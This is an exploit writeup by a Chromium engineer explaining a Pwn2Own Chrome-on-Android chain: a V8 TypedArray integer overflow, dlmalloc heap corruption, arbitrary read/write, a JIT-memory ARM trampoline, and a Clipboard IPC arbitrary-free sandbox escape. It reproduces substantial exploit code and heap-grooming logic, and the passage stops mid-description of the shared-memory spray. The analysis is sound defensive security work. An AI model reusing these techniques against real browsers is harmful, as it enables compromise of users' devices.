# Mobile Pwn2Own Autumn 2013 - Chrome on Android - Exploit Writeup

## *ianbeer@chromium.org*

## tl;dr

Pinkie Pie exploited an integer overflow in V8 when allocating TypedArrays, abusing dlmalloc inline metadata and JIT rwx memory to get reliable code execution. Pinkie then exploited a bug in a Clipboard IPC message where a renderer-supplied pointer was freed to get code execution in the browser process by spraying multiple gigabytes of shared-memory.

# **Part I**

An ArrayBuffer is a javascript object used to represent a fixed-size buffer of untyped binary data. The contents of an ArrayBuffer can be manipulated by an ArrayBufferView, various subclasses of which allow manipulating the contents of the  $ArrayBuffer$  as a buffer of a particular data type using javascript array syntax.

The initial vulnerability is in the V8 ArrayBuffer code; specifically in the code introduced in V8 revision 16005:

<https://code.google.com/p/v8/source/detail?r=16005> *Speed-up 'new TypedArray(arrayLike)'.*

This introduced a special case for  $TypedArray$  constructors when passed an object which isn't a javascript array but has a length property. For example:

```
var foo = \{\}; //a javascript object
foo.length = 123; //set the length property to 123
var bar = new Float64Array(foo); // foo is considered "array like"
```
This snippet reaches the following V8 javascript code:

## *[[src/v8/src/typedarray.js\]](https://code.google.com/p/chromium/codesearch#chromium/src/v8/src/typedarray.js)*

```
function ConstructByArrayLike(obj, arrayLike) {
  var length = arrayLike.length;
 var l = ToPositiveInteger(length, "invalid typed array length");
  if(!%TypedArrayInitializeFromArrayLike(obj, arrayId, arrayLike, l)) {
   for (var i = 0; i < 1; i++) {
     obj[i] = arrayLike[i]; }
   }
}
```
The %FunctionName syntax is used to call native c++ code from these special V8 javascript files. In this case, if the length property of the arrayLike object is less than  $0x7fffffff$  then the object will be passed to the following native function:

```
[src/v8/src/runtime.cc]
RUNTIME_FUNCTION(MaybeObject*, Runtime_TypedArrayInitializeFromArrayLike)
...
  size t byte length = length * element size;
   if (byte_length < length) {
     return isolate->Throw(*isolate->factory()->
      NewRangeError("invalid array buffer length",
       HandleVector<Object>(NULL, 0)));
   }
   if (!Runtime::SetupArrayBufferAllocatingData(
        isolate, buffer, byte length, false)) {
     return isolate->Throw(*isolate->factory()->
          NewRangeError("invalid array buffer length",
             HandleVector<Object>(NULL, 0)));
   }
   holder->set_buffer(*buffer);
  holder->set byte offset(Smi::FromInt(0));
   Handle<Object> byte_length_obj(
       isolate->factory()->NewNumberFromSize(byte_length));
  holder->set byte length(*byte length obj);
  holder->set length(*length obj);
  holder->set weak next(buffer->weak first view());
  buffer->set weak first view(*holder);
   Handle<ExternalArray> elements =
       isolate->factory()->NewExternalArray(
          static cast<int>(length), array type,
          static_cast<uint8_t*>(buffer->backing_store()));
  holder->set elements(*elements);
```
Here length is the length property of the arrayLike object and element  $size$  is the size in bytes of the native type of this TypedArray (one of: Uint8, Int8, Uint16, Int16, Uint32, Int32, Float32 or Float64.)

This function is responsible for calculating the size in bytes required for the ArrayBuffer underlying this TypedArray, but the check for integer overflow when calculating that size is wrong: on 32-bit platforms where size t is the same width as an int if length is a bit bigger than MAX UINT/(element size-1) then when length is multiplied by element size the result will overflow and still be greater than length.

The overflowed byte length is passed to Runtime::SetupArrayBufferAllocatingData which allocates the undersized buffer and initialises a V8 JSArrayBuffer object to point to it. This JSArrayBuffer is then pointed to by a  $JSTypedArray$  for the Float64 type which uses the original length property of the arrayLike object (which is in 8 byte units, not bytes) to create an  $ExternalArray$  that will actually be used to manipulate the underlying ArrayBuffer memory from javascript.

The backing store buffer of the ArrayBuffer will be allocated by the system allocator if it's greater than 4096 bytes, which on on android is dlmalloc. (Smaller ArrayBuffer buffers will be allocated by PartitionAlloc.)

All the structures mentioned so far (apart from the ArrayBuffer backing\_store buffer) reside in the V8 GC heap. This is a fairly recent change, previously a javascript ArrayBuffer object was only a wrapper around a WTF::ArrayBuffer *[\[src/third\\_party/WebKit/Source/wtf/ArrayBuffer.h](https://code.google.com/p/chromium/codesearch#chromium/src/third_party/WebKit/Source/wtf/ArrayBuffer.h)].* Now, when creating an ArrayBuffer (or TypedArray) in javascript no WTF:: ArrayBuffer will be created and the structures will be completely managed by V8.

Using the  $obj$ . define Getter (property, func) function arbitrary javascript code can be executed whenever a particular property of a javascript object is read. The square bracket array syntax (eq:  $f \circ [1]$ ) when applied to regular javascript objects is also just reading a property, even if the property is a number this will still invoke a getter if one has been defined.

After some initial heap grooming which will be important later Pinkie creates a javascript object hugetempl with a length property of 0x24924925 and getters on various indices and passes it to the Float64Array constructor. After the byte length calculation overflows this will result in the allocation of an ArrayBuffer with a buffer of 0x24924928 bytes which will be initialised as a Float64Array of length (not in bytes, but 8-byte units) 0x24924925:

```
var hugetempl = {
   length: 0x24924925,
...
   //various getters
}
var huge = new Float64Array(hugetempl);
```
The following loop in the TypedArray constructor shown above initialises the Float64Array:

```
[src/v8/src/typedarray.js]
```

```
for (var i = 0; i < 1; i++) {
 obj[i] = arrayLike[i]; }
```
obj is the Float64Array which is being initialized. This loop will end up copying off the end of the ArrayBuffer backing store allocation. The only option to prevent crashing here is to throw an exception in a getter on arrayLike before the copy hits an unmapped page. If an exception is thrown inside the constructor then the object won't be constructed - Pinkie can't just throw an exception and get back the Float64Array with an incorrect length, instead Pinkie will have to groom useful objects at predictable offsets directly following the ArrayBuffer buffer and corrupt them:



## **Doug Lea's Malloc, a.k.a dlmalloc**

dlmalloc is a chunk-based, best-fit allocator and uses inline metadata to manage allocated chunks. Preceding each dlmalloc chunk is a two word header containing the sizes of this and the previous chunks and three flags bits (one of which is unused) in the lower three bits of the current chunk size indicating whether this current (C) and the previous  $(P)$  chunk are in-use or free.

The use of three flag-bits in the size field means that dlmalloc uses and 8-byte allocation size granularity, and all allocations carry a two word overhead to store the inline header data.

When a chunk is freed it will be coalesced with neighbouring free chunks and the first two words of the resulting free chunk will be reused as forward and backward free-list pointers.

Freed chunks less than 512 bytes in size are inserted at the head of a per-size freelist. Freed chunks greater than 512 bytes are inserted into one of a further 64 bucketed freelists which are kept sorted by size then age with smallest, then oldest being preferred.



**dlmalloc heap layout**

Pinkie set's the following getters on the hugetempl object, which correspond to writing to the offsets shown in the diagram above:

 $0:$ for(var  $i = 0$ ;  $i < \text{arrays.length}$ ;  $i++)$  { createArray(0x20000); }

The getter on 0 allocates 300 ArrayBuffers each 0x20000 bytes in size and fills them with the byte 0x42 (ascii 'B'.) The goal is to get the backing store of one of these ArrayBuffers allocated on the page immediately following the undersized buffer of the Float64Array which is being initialised (at offset 0x4924a00 above.)

0x49249FF:

```
 return 7.611564664e-313;
```
This index corresponds to the 8 bytes at the end of the final page of the undersized allocationo (this is already out of bounds.) If the allocations of ArrayBuffers in the 0: getter worked then this index should be the location of the dimalloc header for the backing store buffer of one of them. This getter returns the double 7.611564664e-313 which has the byte representation: deadbeef 00000023. Overwriting the dimalloc header with this will change the chunk size of that buffer allocation from 0x20000 to 0x20 meaning that when the buffer is freed this chunk will be inserted at the head of the 0x20 byte free-list.

0x4924A00:

```
 return 2261634.5098039214;
```
This index returns the double: 2261634.5098039214 which has the byte representation 41414141 41414141. If the grooming succeed and the undersized Float64Array buffer is followed by another ArrayBuffer buffer (as allocated in the getter for index 0) then this should write 'AAAAAAAA' into the first 8 bytes of it (overwriting 'BBBBBBBB'.)

0x4924A01:

```
for(var j = 0; j < \text{array}I; j++) {
  if(arrays[j][0] != 0x42) replaceWithWTFArrayBuffer(arrays, j);
    foundIt = true; return 1.060997895e-314;
   }
 }
 alert('No good. Crashing Chrome for another try...');
 crash();
```
This index goes through each of the ArrayBuffers allocated in the 0 getter to see if the first byte has changed from a 'B' to an 'A'. If it has then the exploit can continue, otherwise at this point it calls crash() and the exploit fails.

If the correct ArrayBuffer was found then replaceWithWTFArrayBuffer(arrays, j) is called where  $j$ corresponds to the index of the matching ArrayBuffer in the arrays array. This function will free the ArrayBuffer buffer allocation (which will put it at the head of the 0x20 size freelist since the dlmalloc chunk header was overwritten in the getter on  $0 \times 49249$ FF) and then try to get a WTF::ArrayBuffer object allocated there (see the right side of the diagram above); if that succeeds then the double returned by this getter will overlap with the m\_sizeInBytes and m\_deallocationObserver fields of the WTF::ArrayBuffer. Pinkie returns the double 1.060997895e-314 which has the byte representation 7fffffff 00000000 and will have the effect of setting m\_sizeInBytes to INT\_MAX.

0x4924A02:

throw 'ok';

This index throws an exception and terminates the copy (also throwing away the initial Float64Array.)

### **replaceWithWTFArrayBuffer() and launderBuffers()**

Pinkie's goal is to overwrite the length field of an ArrayBuffer to get a controllable out-of-bounds read/write primitive. However, all the ArrayBuffer structures we've seen up until now (apart from the actual backing buffer) have been in the V8 GC heap whereas the memory corruption is happening in the dlmalloc heap.

The ArrayBuffer bindings provide the toNative method, which turns a V8 managed ArrayBuffer back in to an old WTF::ArrayBuffer (allocated on the dlmalloc heap) and then wraps it:

```
ArrayBuffer* V8ArrayBuffer::toNative(v8::Handle<v8::Object> object)
{
...
    v8::ArrayBuffer::Contents v8Contents = v8buffer->Externalize();
   ArrayBufferContents contents(v8Contents.Data(), v8Contents.ByteLength(),
         V8ArrayBufferDeallocationObserver::instanceTemplate());
    RefPtr<ArrayBuffer> buffer = ArrayBuffer::create(contents);
    V8DOMWrapper::associateObjectWithWrapper<V8ArrayBuffer>(buffer.release(), 
&wrapperTypeInfo, object, v8::Isolate::GetCurrent(), 
WrapperConfiguration::Dependent);
...
}
```
Pinkie chose to use the bufferData function of the WebGLRenderingContext object to reach the toNative function. Looking at the [code generated](https://code.google.com/p/chromium/codesearch#chromium/src/out/Debug/gen/blink/bindings/V8WebGLRenderingContext.cpp&q=bufferData1Method) for this particular binding we see that it does indeed call toNative on the passed-in ArrayBuffer:

```
static void bufferData1Method(const v8::FunctionCallbackInfo<v8::Value>& info)
{
...
```

```
V8TRYCATCH_VOID(ArrayBuffer*, data, info[1]->IsArrayBuffer() ?
 V8ArrayBuffer::toNative(v8::Handle<v8::ArrayBuffer>::Cast(info[1])) : 0);
...
     imp->bufferData(target, data, usage);
}
```
Similarly the function [bufferData2Method](https://code.google.com/p/chromium/codesearch#chromium/src/out/Debug/gen/blink/bindings/V8WebGLRenderingContext.cpp&q=bufferData2Method) is used to create native DataViews.

At this point, there is a length field in the dlmalloc heap which has been corrupted, however, the V8 wrappers will still be using the length value of the ArrayBuffer when it was wrapped.

Pinkie uses the following code to get updated v8 wrappers for the corrupted WTF:: ArrayBuffers:

```
function launderBuffers(origBuffers, prop, callback) {
   window.onmessage = function(e) {
     try {
       var buffers = e.data;
       window[prop] = buffers;
      for(var i = 0; i < buffers.length; i++) {
        var buffer = buffer[i];
         if(buffer.byteLength >= 0x7ffffffe) {
           if(callback(buffer))
             return;
         }
       }
       crash();
     } catch(e) {
       crash();
     }
   }
   window.postMessage(origBuffers, '*', origBuffers);
}
```
Here Pinkie sets the window.onmessage handler to call the function callback with any objects it receives having a length property greater than  $0x7fffff\epsilon$ . Pinkie then calls window.postMessage passing origBuffers (which is an array of ArrayBuffers) as the first and third argument. The third argument to postMessage is an array of *Transferables* meaning that ownership of the object will be transferred to the receiving window - this is implemented by neutering the ArrayBuffer in the sending context and then copying only the ArrayBufferContents (maintaining the m\_sizeInBytes and m\_data members) in the message (rather than making a copy of all the ArrayBuffer elements.) This optimisation has the neat side effect of creating new V8 wrappers for the corrupted WTF::ArrayBuffer structure.

# **Aribitrary read/write**

At this point Pinkie has corrupted the length of an ArrayBuffer and laundered the wrappers such that it's possible to read and write at at arbitrary offset (up to 0x7fffffff.) The buffer of the corrupted and laundered wrapper was allocated prior to triggering the bug in the following setup code:

```
for(var i = 0; i < 1000; i++) {
     buffersToForce.push(new ArrayBuffer(4097));
     for(var j = 0; j < 3; j++) {
           var buf = new ArrayBuffer(0x52);
            force(buf);
            buffersToForceEarly.push(buf);
           var view = new DataView(buf, 0, 0x51);
            force(view);
            viewsToForceEarly.push(view);
     }
     thingiesToFree.push([]);
}
```
(The force function creates the native WTF::ArrayBuffer using the WebGL bufferData method described earlier.)

This heap grooming code sets up the something like the following repeated heap structure:



One of the ArrayBuffers in buffersToForce will be the ArrayBuffer which ends up getting unbounded by the original overflow shown earlier.

In the sniffAroundInBuffers function Pinkie walks off the end of the unbounded ArrayBuffer buffer looking for the words 0x00000051 and 0x00000052. 0x52 is very likely to be the m\_sizeInBytes field of the WTF::ArrayBuffer and 0x51 the m\_byteLength field of the WTF::DataView allocated in the groom above.

From the DataView object Pinkie reads a vtable pointer. Pinkie also finds two ArrayBuffer objects and sets their bases at 0x100 and 0x80000000 and their lengths to 0x7ffffffe and 0x7fffffff allowing read/write of arbitrary addresses (the lengths are different so that the arraybuffers can be distinguished.) These WTF::ArrayBuffers are then laundered so that javascript wrappers reflecting the corrupted m\_data and m\_sizeInBytes fields are obtained.

## **Setting up for arbitrary code execution**

```
var text = read32(vtable + 8);
var dlsymmer = find((text \& ~1) + 0x900000, 2,
 [0x46204798, 0xc0d6f59c, 0x4038e8bd, 0xb9ddf000, 0x0422bf00]);
dlsym addr = blxDest(dlsymmer - 0x10);
```
Pinkie adds 0x900000 to the address of one of the DataView object's virtual methods then searches for a long, unique byte pattern. 16 bytes before this byte pattern is a  $blx$  instruction which is calling dlsym via the PLT. The blxDest function extracts the offset from the instruction and adds it to the address of the blx instruction (since the instruction is PC relative) to get the absolute address of the dlsym entry in the libchromeview.so PLT.

Pinkie searches for another byte sequence to find an instruction loading the

V8::internal::Isolate::thread\_data\_table\_ pointer. Pinkie then follows a series of pointers from there (thread data table →list →isolate →heap) to find the [LargeObjectSpace](https://code.google.com/p/chromium/codesearch#chromium/src/v8/src/spaces.h&q=LargeObjectSpace) object which has a pointer to the head of a linked-list of [MemoryChunks](https://code.google.com/p/chromium/codesearch#chromium/src/v8/src/spaces.h&q=MemoryChunk) used by V8 to manage memory. Pinkie creates and calls a large javascript function forcing the allocation of new JIT pages which get added to the MemoryChunks list:

```
var a = 'eval("");';
for(var i = 0; i < 40000; i++) a += 'a.a;'
a += 'return 42;';
deadfunc = new Function('a', a);
deadfunc({});
```
Pinkie reads the start and end address of the JIT pages from the MemoryChunk and scans through the memory looking for the prologue of the function which was just jitted (0xe92dXXXX is the encoding of the ARM push instruction, where XXXX is a bitmap of registers to push:)

```
if((read32(a) & 0xffff0000) == (0xe92d0000 | 0))for(var i = 0; i < insts.length; i++)
          write32(a + i * 4, insts[i]);
     var end = a + insts.length * 4;
     insts[insts.length - 1] = callbuf + 0x28;
     for(var i = 0; i < insts.length; i++)
```

```
write32(end + i * 4, insts[i]);
bxlr = end - 8;
stub2 = end: break;
```
(note that Pinkie is actually writing *two* copies of the trampoline here, one after another. See part II for an explanation of why the second one is required)

### **ARM trampoline**

}

Pinkie overwrites the jitted function with a small stub which can be used to call arbitrary functions with arbitrary arguments and then retrieve the return value from javascript:

```
push {r4, r5, lr} ; save regs
ldr r5, [pc, #32] ; r5 := value at pc+0x32, callbuf pointer
ldm r5!, {r0, r1, r2, r3} ; load args 5-8 from callbuf
push {r0, r1, r2, r3} ; push them on to the stack
ldm r5!, \{r0, r1, r2, r3, r4\}; load args 1-4 and function address
blx r4 ; call function
str r0, [r5] \qquad \qquad ; save result in callbuf
pop {r0, r1, r2, r3, r4, r5, lr}; fixup stack and restore saved regs
mov r0, #0 ; return like a jitted function
mov r1, #0 
bx lr
data word: callbuf pointer ; pc+0x32 from the second instruction
```
(callbuf points to the original ArrayBuffer backing\_store buffer of the ArrayBuffer which Pinkie pointed to 0x100 for the read/write view of the lower half of memory earlier.)

```
function call(func, a1, a2, a3, a4, a5, a6, a7, a8) {
     assert(func);
     write32(callbuf + 0x00, a5);
     write32(callbuf + 0x04, a6);
     write32(callbuf + 0x08, a7);
     write32(callbuf + 0x0c, a8);
     write32(callbuf + 0x10, a1);
     write32(callbuf + 0x14, a2);
     write32(callbuf + 0x18, a3);
     write32(callbuf + 0x1c, a4);
     write32(callbuf + 0x20, func);
     deadfunc({});
     return read32(callbuf + 0x24);
}
```
This function wraps up the calling of an arbitrary, native function with arbitrary arguments from javascript, copying the parameters and native function address to the offsets in the callbuf buffer which the trampoline will read from, calling the function which has been overwritten with the trampoline then retrieving the return value from the address that the trampoline wrote it to.

Pinkie can then call dlsym (the address of which was found earlier) to resolve arbitrary symbols and call arbitrary functions.

## **Part II**

Pinkie looks for the the fd pipe (used for sending file descriptors) and the IPC pipe (used for sending and receiving IPC messages):

```
var sockets = 0:
for(var fd = 5; fd < 100; fd++) {
  write32(scratch + 0x78, 4);
   if(call(funcs.getsockopt, fd, SOL_SOCKET, SO_TYPE,
          scratch + 0x74, scratch + 0x78) == 0) {
    if(sockets == 2) {
      fd pipe = fd; } else if(sockets == 7) {
      pipe = fd; break;
     }
     sockets++;
   }
}
```
Pinkie then sets the SIGUSR2 signal handler for this process to point to stub2, which is the address of the second ARM trampoline mentioned earlier. This trampoline is set up to call futex which will wait on the futex int at myfutex (which was allocated with a call to malloc.) Then the SIGUSR2 signal is sent to all other threads causing them to wait on the futex myfutex:

```
assert(call(funcs.bsd signal, SIGUSR2, stub2) != NEGONE);
write32(callbuf + 0x28 + 0x10, myfutex);write32(callbuf + 0x28 + 0x14, FUTEX WAIT);
write32(callbuf + 0x28 + 0x18, 0xffffffff);write32 (callbut + 0x28 + 0x1c, 0);write32 (callbuf + 0x28 + 0x20, funcs.futes);write32(myfutex, 0xffffffff);
for(var tid = mypid + 1; tid < mypid + 1000; tid++) {
 if(tid == mytid) continue;
```

```
 call(funcs.tkill, tid, SIGUSR2);
}
```
## **Clipboard IPC bug**

Pinkie's sandbox escape bug is in the Clipboard IPC code, specifically in the  $\text{Clipboard}: \text{DispatchObject}$ function which is reachable via the [ClipboardHostMsg\\_WriteObjectsAsync](https://code.google.com/p/chromium/codesearch#chromium/src/content/browser/renderer_host/clipboard_message_filter.cc&q=ClipboardHostMsg_WriteObjectsAsync) IPC message:

```
 (Both type and params are controlled here)
[src/ui/base/clipboard/clipboard.cc]
void Clipboard::DispatchObject(ObjectType type, const ObjectMapParams& params) {
...
  switch (type) {
...
     case CBF_SMBITMAP: {
...
      const char* raw bitmap data const =
          reinterpret cast<const char*>(&params[0].front());
      char* raw bitmap data = const cast<char*>(raw bitmap data const);
      scoped ptr<SharedMemory> bitmap data(
          *reinterpret cast<SharedMemory**>(raw_bitmap_data));
       if (!ValidateAndMapSharedBitmap(bitmap.getSize(), bitmap_data.get()))
         return;
...
```
Taking the casts and types apart piece by piece:

### ObjectMapParams is a vector of ObjectMapParam:

typedef std::vector<ObjectMapParam> ObjectMapParams

and ObjectMapParam is just a vector of char:

typedef std::vector<char> ObjectMapParam

*reinterpret\_cast<const char\*>(&params[0].front())*

 params[0] = Get the first element of params, a const vector<char> (since params is a const reference we get back a const reference from operator[])

 $params[0]$ . front() = Get a const reference to the first char in that const vector  $char$ 

 $\kappa_{\text{params}}[0]$ . front () = Take the address of that const reference to the first char

```
reinterpret cast<const char*>(&params[0].front()) = reinterpret it as a const char*
```
const cast<char\*>(raw bitmap data const) = remove the const

reinterpret cast<SharedMemory\*\*>(raw bitmap data) = take that address of the first char in the vector, and treat it as the address of a pointer to a SharedMemory object…

\*reinterpret cast<SharedMemory\*\*>(raw bitmap data) = ...and dereference the address (of the first char in the vector) yielding a pointer to a SharedMemory object

scoped ptr<SharedMemory> bitmap data(... = finally, assign that pointer to a scoped\_ptr, so that when the flow of execution leaves this scope it will be freed.

In other words: The first four chars in the first element of the params vector will be reinterpreted as a pointer which will then be freed… how did this ever work?

The relevant **IPC** filter code originally looked like this:

```
void ClipboardMessageFilter::OnWriteObjectsAsync(
          const ui::Clipboard::ObjectMap& objects) {
...
 ui::Clipboard::ObjectMap* long living objects =
    new ui::Clipboard::ObjectMap(objects);
...
  // This async message doesn't support shared-memory based bitmaps; they must
  // be removed otherwise we might dereference a rubbish pointer.
 long living objects->erase(ui::Clipboard::CBF SMBITMAP);
  BrowserThread::PostTask(BrowserThread::UI, FROM_HERE,
  base::Bind(&WriteObjectsHelper, base::Owned(long_living_objects)));
}
```
Note the comment; the author was clearly aware of the dangers of trusting pointers from the renderer so added some sanitisation to remove them from the ObjectMap. However, [r122916](http://crrev.com/122916) added the following #ifdef:

```
void ClipboardMessageFilter::OnWriteObjectsAsync(
     const ui::Clipboard::ObjectMap& objects) {
#if defined(OS_WIN)
...
ui::Clipboard::ObjectMap* long_living_objects = new 
ui::Clipboard::ObjectMap(objects);
```

```
...
  // This async message doesn't support shared-memory based bitmaps; they must
  // be removed otherwise we might dereference a rubbish pointer.
 long living objects->erase(ui::Clipboard::CBF SMBITMAP);
  BrowserThread::PostTask( BrowserThread::UI, FROM_HERE,
      base::Bind(&WriteObjectsHelper, base::Owned(long_living_objects)));
#else
  GetClipboard()->WriteObjects(objects);
#endif
}
```
This #ifdef has the unfortunate effect of removing the sanitisation for non-windows platforms, so now on linux, android and OS X it's possible to "dereference a rubbish pointer." The #ifdef should have been two statements later, and WriteObjects should have taken long living objects rather than objects.

Pinkie chose to exploit this arbitrary free by spraying the browser process address space with shared memory then freeing an address likely to land in this shared memory. This puts a chunk of shared memory (readable and writable by both the browser and renderer) in to a dlmalloc freelist in the browser:

## **Heap spraying with shared memory**

Pinkie uses the AudioHostMsg CreateStream IPC message to create shared memory regions. Specifically Pinkie creates audio output buffers with the following parameters:

sample rate = 3000 bits per sample =  $32$ frames per buffer =  $192000$ channels = 31

These parameters are passed to AudioBus:: CalculateMemorySize which calculates the size of the required buffer as 23'808'000 bytes.

Pinkie tries to create 100 of these buffers, each time mapping the shared memory into the renderer address space and filling it with an aligned fake dlmalloc metadata structure:

